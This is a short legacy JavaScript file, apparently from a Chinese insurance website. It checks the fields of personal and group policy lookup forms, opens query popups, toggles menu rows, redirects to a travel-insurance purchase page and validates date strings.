//from=1: 个人保单; from=2: 团体保单;
function query(from){
	var chatWidth=screen.availWidth;
	var chatHeight=screen.availHeight;
	var w_left=(chatWidth-930)/2;
	var w_top=(chatHeight-600)/2;
	if(from == 1){
		var email1 = document.all.email1.value;
		var idcode1= document.all.idcode1.value;
		var code1  = document.all.code1.value;
		if(email1=="" || idcode1=="" || code1==""){
			alert("请输入完整个人保单查询信息!");
			return false;
		}else{
			window.open("lookfor.asp?f="+from+"&email="+email1+"&idcode="+idcode1+"&chk="+code1,"lookfor1","width=930,height=600,left="+w_left+",top="+w_top+",toolbar=no, menubar=no, scrollbars=yes, resizable=yes,location=no, status=yes");
		}
	}else if(from == 2){
		var email2 = document.all.email2.value;
		var idcode2= document.all.idcode2.value;
		var code2 =  document.all.code2.value;
		if(email2=="" || idcode2=="" || code2==""){
			alert("请输入完整团体保单查询信息!");
			return false;
		}else{
			window.open("lookfor.asp?f="+from+"&email="+email2+"&idcode="+idcode2+"&chk="+code2,"lookfor2","width=930,height=600,left="+w_left+",top="+w_top+",toolbar=no, menubar=no, scrollbars=yes, resizable=yes,location=no, status=yes");
		}
	}
}

function openmenu(mlen, id){
	var theid,obj;
	for(var i=0; i<mlen; i++){
		if(i != id){
			theid = "row_"+i;
			obj = document.getElementById(theid);
			if(obj == null) continue;
			else obj.style.display = "none";
		}
	}
	obj = document.getElementById("row_"+id);
	if(obj.style.display=="none") obj.style.display = "";
	else if(obj.style.display=="") obj.style.display = "none";
}
//选择一个品牌查询
function selectbrank(brankid){
	
}
//购买
function buy(travelid, days, ageid){
	//alert(travelid+" "+days+" "+ageid)
	self.location="travelfill.asp?id="+travelid+"&days="+days+"&ageid="+ageid;
}

//改变年纪
function changeage(){

}

//改变天数
function changeday(){
	
}
//判断日期类型是否为YYYY-MM-DD格式的类型(没有校验年月日是否越界)
function IsDate(datestr){
	//var str = document.getElementById(datestr).value.trim();
	var result = true;
	if(datestr.length!=0){
		var reg = /^(\d{1,4})(-|\/)(\d{1,2})\2(\d{1,2})$/;
		var r = datestr.match(reg);
		if(r==null){
			//alert("对不起，您输入的日期格式不正确!"); //请将“日期”改成你需要验证的属性名称!
			result = false;
		}
	}
	return result;
}
